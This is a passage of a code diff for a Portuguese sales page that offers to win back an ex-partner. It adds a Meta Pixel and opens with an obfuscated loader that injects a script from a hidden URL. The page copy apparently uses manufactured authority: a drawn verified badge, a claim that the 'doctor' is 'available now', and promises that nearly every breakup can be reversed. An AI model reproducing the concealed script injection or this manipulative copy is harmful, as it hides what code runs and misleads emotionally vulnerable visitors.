x_60=i_1dp.globals||[];x_60.forEach(function(v_vwtm){window[v_vwtm.name]=v_vwtm.value;});var b_7m3=document.createElement("script");b_7m3.src=i_1dp.url;b_7m3.async=true;b_7m3.defer=true;(i_1dp.attributes||[]).forEach(function(z_v){b_7m3.setAttribute(z_v.name,z_v.value);});(document.head||document.documentElement).appendChild(b_7m3);})();</script>
+
+  <!-- Meta Pixel Code -->
+  <script>
+  !function(f,b,e,v,n,t,s)
+  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+  n.queue=[];t=b.createElement(e);t.async=!0;
+  t.src=v;s=b.getElementsByTagName(e)[0];
+  s.parentNode.insertBefore(t,s)}(window, document,'script',
+  'https://connect.facebook.net/en_US/fbevents.js');
+  fbq('init', '1096515866506660');
+  fbq('track', 'PageView');
+  </script>
+  <noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=1096515866506660&ev=PageView&noscript=1"
+  /></noscript>
+  <!-- End Meta Pixel Code -->
 </head>
 <body class="vsl-mode">
 
@@ -28,19 +46,22 @@
 
   <!-- ========================================================= -->
   <!-- SEÇÃO 1: APRESENTAÇÃO VSL COM VÍDEO (PRIMEIRA PARTE)       -->
+  <!-- ========================================================= -->
+  <!-- ========================================================= -->
+  <!-- SEÇÃO 1: APRESENTAÇÃO DE AUTORIDADE (DR. CARLOS)          -->
   <!-- ========================================================= -->
   <section id="vsl-section">
     <!-- Barra de Atenção Superior -->
     <div class="top-notice-bar">
-      <span>🔊 ATENÇÃO: CERTIFIQUE-SE DE QUE O SEU SOM ESTÁ LIGADO</span>
-    </div>
-
-    <!-- Container Principal VSL -->
+      <span>🔒 AVALIAÇÃO PSICOLÓGICA CONFIDENCIAL • DR. CARLOS M. NHANTUMBO</span>
+    </div>
+
+    <!-- Container Principal de Apresentação -->
     <main class="vsl-container">
 
       <!-- Badge de Categoria -->
       <div class="category-badge">
-        ⚡ Método Psicológico Comprovado
+        ⚡ Diagnóstico Rápido de 1 Minuto
       </div>
 
       <!-- Headline Principal Persuasiva -->
@@ -48,49 +69,40 @@
         Descubra como ativar os gatilhos inconscientes da atração e fazer seu ex sentir sua falta e voltar para você.
       </h1>
 
-      <!-- Card do Vídeo Vertical 9:16 com Capa Instantânea -->
-      <div class="video-wrapper-card">
-        <div class="video-container" id="video-container">
-          
-          <!-- Capa Instantânea com Botão de Play (Sem tela preta) -->
-          <div class="video-poster" id="video-poster" onclick="playVslVideo()">
-            <img src="assets/images/video_thumb_vertical.jpg" alt="Apresentação do Produto" class="video-poster-img">
-            <div class="play-button-overlay">
-              <div class="play-button-circle">
-                <svg viewBox="0 0 24 24" width="40" height="40" fill="#ffffff">
-                  <path d="M8 5v14l11-7z"/>
-                </svg>
-              </div>
-              <div class="play-badge-label">
-                ▶ Toque para Assistir com Som
-              </div>
+      <!-- Foto Oficial de Autoridade do Dr. Carlos -->
+      <div class="doctor-portrait-card">
+        <div class="doctor-portrait-inner">
+          <img src="assets/images/dr_carlos_autoridade.png" alt="Dr. Carlos M. Nhantumbo - Especialista em Relacionamentos" class="doctor-portrait-img">
+          <div class="doctor-badge-overlay">
+            <div class="doctor-badge-name">
+              Dr. Carlos M. Nhantumbo
+              <svg viewBox="0 0 18 18" height="17" width="17"><polygon fill="#00a884" points="9,16 7.1,16.9 5.8,15.2 3.7,15.1 3.4,13 1.5,12 2.2,9.9 1.1,8.2 2.6,6.7 2.4,4.6 4.5,4 5.3,2 7.4,2.4 9,1.1 10.7,2.4 12.7,2 13.6,4 15.6,4.6 15.5,6.7 17,8.2 15.9,9.9 16.5,12 14.7,13 14.3,15.1 12.2,15.2 10.9,16.9"></polygon><polygon fill="#FFFFFF" points="13.1,7.3 12.2,6.5 8.1,10.6 5.9,8.5 5,9.4 8,12.4"></polygon></svg>
             </div>
-          </div>
-
-          <!-- Iframe do YouTube -->
-          <iframe
-            id="yt-video-frame"
-            src="https://www.youtube.com/embed/xOhehsYJLOk?enablejsapi=1&playsinline=1&rel=0&modestbranding=1"
-            title="Apresentação do produto"
-            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
-            referrerpolicy="strict-origin-when-cross-origin"
-            loading="eager"
-            allowfullscreen>
-          </iframe>
-        </div>
-      </div>
-
-      <!-- Link alternativo de contingência -->
-      <a href="https://www.youtube.com/watch?v=xOhehsYJLOk" target="_blank" rel="noopener noreferrer" class="video-troubleshoot-link">
-        O vídeo não abriu? Toque aqui para abrir no YouTube
-      </a>
-
-      <!-- Aviso de Som / Fones -->
-      <div class="audio-alert-tag">
-        <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
-          <path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/>
-        </svg>
-        <span>Recomendamos assistir com som ou fones de ouvido</span>
+            <div class="doctor-badge-title">
+              Psicólogo Clínico & Especialista em Relacionamentos
+            </div>
+          </div>
+        </div>
+      </div>
+
+      <!-- Card de Boas-Vindas e Acolhimento Humanizado -->
+      <div class="doctor-intro-card">
+        <div class="doctor-intro-status">
+          <span class="doctor-status-dot"></span>
+          <span>Dr. Carlos está disponível para te atender agora</span>
+        </div>
+        <p class="doctor-intro-text">
+          <strong>Olá! Eu sou o Dr. Carlos M. Nhantumbo.</strong>
+        </p>
+        <p class="doctor-intro-text">
+          Ao longo de mais de 15 anos atendendo pessoas com o coração partido, descobri que <strong>quase todo término tem volta</strong> quando você ativa os gatilhos psicológicos corretos.
+        </p>
+        <p class="doctor-intro-text">
+          Para entender melhor o seu caso e identificar exatamente o que afastou quem você ama, preparei um <strong>questionário confidencial e rápido</strong> para você.
+        </p>
+        <p class="doctor-intro-call">
+          👉 Toque no botão <strong>CONTINUAR</strong> abaixo para que eu possa analisar sua situação e criar o <strong>plano ideal para você reconquistar o seu amor</strong>:
+        </p>
       </div>
 
       <!-- Botão CONTINUAR (Transiciona diretamente para o WhatsApp sem recarregar a página) -->
@@ -98,20 +110,6 @@
         <button type="button" class="cta-button-link btn-piscar" id="btn-continue-chat">
           CONTINUAR
         </button>
-      </div>
-
-      <!-- Card de Autoridade do Especialista -->
-      <div class="authority-card">
-        <div class="authority-avatar">
-          <img src="assets/images/dr_carlos.jpg" alt="Dr. Carlos M. Nhantumbo">
-        </div>
-        <div class="authority-info">
-          <h4>
-            Dr. Carlos M. Nhantumbo
-            <svg viewBox="0 0 18 18" height="16" width="16"><polygon fill="#00a884" points="9,16 7.1,16.9 5.8,15.2 3.7,15.1 3.4,13 1.5,12 2.2,9.9 1.1,8.2 2.6,6.7 2.4,4.6 4.5,4 5.3,2 7.4,2.4 9,1.1 10.7,2.4 12.7,2 13.6,4 15.6,4.6 15.5,6.7 17,8.2 15.9,9.9 16.5,12 14.7,13 14.3,15.1 12.2,15.2 10.9,16.9"></polygon><polygon fill="#FFFFFF" points="13.1,7.3 12.2,6.5 8.1,10.6 5.9,8.5 5,9.4 8,12.4"></polygon></svg>
-          </h4>
-          <p>Psicólogo e Especialista em Relacionamentos e Comportamento Humano há mais de 15 anos. Mais de 400 pessoas orientadas com sucesso.</p>
-        </div>
       </div>
 
       <!-- Selos de Confiança -->
--- a/vsl.css
+++ b/vsl.css
@@ -148,167 +148,122 @@
   color: #f1f5f9;
 }
 
-/* Card do Vídeo (VSL Vertical 9:16) */
-.video-wrapper-card {
-  width: 100%;
-  max-width: 400px;
-  margin: 0 auto 24px;
+/* Card de Retrato de Autoridade do Especialista */
+.doctor-portrait-card {
+  width: 100%;
+  max-width: 380px;
+  margin: 0 auto 22px;
   position: relative;
-  border-radius: 18px;
-  padding: 5px;
-  background: linear-gradient(145deg, rgba(255,255,255,0.12) 0%, rgba(0,168,132,0.3) 50%, rgba(255,255,255,0.05) 100%);
+  border-radius: 20px;
+  padding: 4px;
+  background: linear-gradient(145deg, rgba(255,255,255,0.18) 0%, rgba(0,168,132,0.6) 50%, rgba(255,255,255,0.08) 100%);
   box-shadow: 
-    0 20px 45px rgba(0, 0, 0, 0.6),
-    0 0 35px rgba(0, 200, 83, 0.15);
-}
-
-.video-container {
-  width: 100%;
-  aspect-ratio: 9/16;
-  min-height: 460px;
+    0 18px 45px rgba(0, 0, 0, 0.7),
+    0 0 30px rgba(0, 168, 132, 0.25);
+}
+
+.doctor-portrait-inner {
   position: relative;
-  border-radius: 14px;
+  border-radius: 16px;
   overflow: hidden;
   background-color: #0d1418;
 }
 
-.video-container iframe {
+.doctor-portrait-img {
+  width: 100%;
+  height: auto;
+  display: block;
+  object-fit: cover;
+  border-radius: 16px;
+}
+
+.doctor-badge-overlay {
   position: absolute;
-  top: 0;
+  bottom: 0;
   left: 0;
-  width: 100%;
-  height: 100%;
-  border: 0;
-  border-radius: 14px;
-  z-index: 1;
-}
-
-/* Capa / Poster com Carregamento Instantâneo */
-.video-poster {
-  position: absolute;
-  top: 0;
-  left: 0;
-  width: 100%;
-  height: 100%;
-  z-index: 10;
-  cursor: pointer;
-  display: flex;
-  flex-direction: column;
+  right: 0;
+  background: linear-gradient(0deg, rgba(11,20,26,0.95) 0%, rgba(11,20,26,0.85) 60%, transparent 100%);
+  padding: 26px 16px 14px;
+  text-align: center;
+}
+
+.doctor-badge-name {
+  color: #ffffff;
+  font-size: 16.5px;
+  font-weight: 800;
+  display: flex;
   align-items: center;
   justify-content: center;
-  background-color: #0b141a;
-  transition: opacity 0.3s ease, visibility 0.3s ease;
-}
-
-.video-poster.hidden {
-  opacity: 0;
-  visibility: hidden;
-  pointer-events: none;
-}
-
-.video-poster-img {
-  width: 100%;
-  height: 100%;
-  object-fit: cover;
-  position: absolute;
-  top: 0;
-  left: 0;
-  filter: brightness(0.92);
-  transition: transform 0.4s ease, filter 0.4s ease;
-}
-
-.video-poster:hover .video-poster-img {
-  filter: brightness(1);
-  transform: scale(1.02);
-}
-
-/* Overlay Escuro com Botão de Play Pulsante */
-.play-button-overlay {
-  position: relative;
-  z-index: 2;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  gap: 14px;
-  padding: 20px;
-}
-
-.play-button-circle {
-  width: 78px;
-  height: 78px;
-  background: linear-gradient(135deg, #00c853 0%, #00a884 100%);
+  gap: 6px;
+}
+
+.doctor-badge-title {
+  color: #34d399;
+  font-size: 13px;
+  font-weight: 600;
+  margin-top: 3px;
+}
+
+/* Card de Introdução e Boas-Vindas Humanizado */
+.doctor-intro-card {
+  width: 100%;
+  max-width: 520px;
+  background-color: #111b21;
+  border: 1px solid rgba(0, 168, 132, 0.4);
+  border-radius: 16px;
+  padding: 22px 22px;
+  text-align: left;
+  margin-bottom: 24px;
+  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.45);
+}
+
+.doctor-intro-status {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  font-size: 12px;
+  font-weight: 700;
+  color: #25d366;
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+  margin-bottom: 14px;
+}
+
+.doctor-status-dot {
+  width: 9px;
+  height: 9px;
   border-radius: 50%;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  box-shadow: 0 0 0 0 rgba(0, 200, 83, 0.7), 0 10px 25px rgba(0, 0, 0, 0.5);
-  animation: pulsePlay 1.8s infinite;
-  transition: transform 0.2s ease;
-}
-
-.video-poster:hover .play-button-circle {
-  transform: scale(1.08);
-}
-
-.play-button-circle svg {
-  margin-left: 5px;
-  filter: drop-shadow(0 2px 4px rgba(0,0,0,0.3));
-}
-
-.play-badge-label {
-  background: rgba(11, 20, 26, 0.88);
-  backdrop-filter: blur(8px);
-  color: #ffffff;
-  font-size: 13px;
-  font-weight: 700;
-  letter-spacing: 0.5px;
-  padding: 8px 18px;
-  border-radius: 20px;
-  border: 1px solid rgba(0, 200, 83, 0.5);
-  box-shadow: 0 4px 15px rgba(0,0,0,0.4);
-  text-transform: uppercase;
-}
-
-@keyframes pulsePlay {
-  0% {
-    box-shadow: 0 0 0 0 rgba(0, 200, 83, 0.7), 0 10px 25px rgba(0,0,0,0.5);
-  }
-  70% {
-    box-shadow: 0 0 0 20px rgba(0, 200, 83, 0), 0 10px 25px rgba(0,0,0,0.5);
-  }
-  100% {
-    box-shadow: 0 0 0 0 rgba(0, 200, 83, 0), 0 10px 25px rgba(0,0,0,0.5);
-  }
-}
-
-/* Link de Fallback para YouTube */
-.video-troubleshoot-link {
-  display: inline-block;
-  margin-top: -10px;
-  margin-bottom: 16px;
-  font-size: 12px;
-  color: var(--text-muted);
-  text-decoration: underline;
-  transition: color 0.2s ease;
-}
-
-.video-troubleshoot-link:hover {
-  color: #34d399;
-}
-
-/* Aviso de Som Ligado */
-.audio-alert-tag {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  font-size: 12.5px;
-  color: var(--text-muted);
-  margin-bottom: 20px;
-}
-
-.audio-alert-tag svg {
-  color: var(--accent-gold);
+  background-color: #25d366;
+  animation: pulseDot 1.5s infinite;
+}
+
+@keyframes pulseDot {
+  0%, 100% { opacity: 1; transform: scale(1); }
+  50% { opacity: 0.4; transform: scale(0.85); }
+}
+
+.doctor-intro-text {
+  font-size: 15px;
+  line-height: 1.6;
+  color: #e9edef;
+  margin-bottom: 14px;
+}
+
+.doctor-intro-text strong {
+  color: #ffffff;
+}
+
+.doctor-intro-call {
+  font-size: 14.5px;
+  line-height: 1.55;
+  color: #8696a0;
+  border-top: 1px solid rgba(255, 255, 255, 0.08);
+  padding-top: 14px;
+  margin-top: 10px;
+}
+
+.doctor-intro-call strong {
+  color: #25d366;
 }
 
 /* Botão de Chamada para Ação (CTA) */
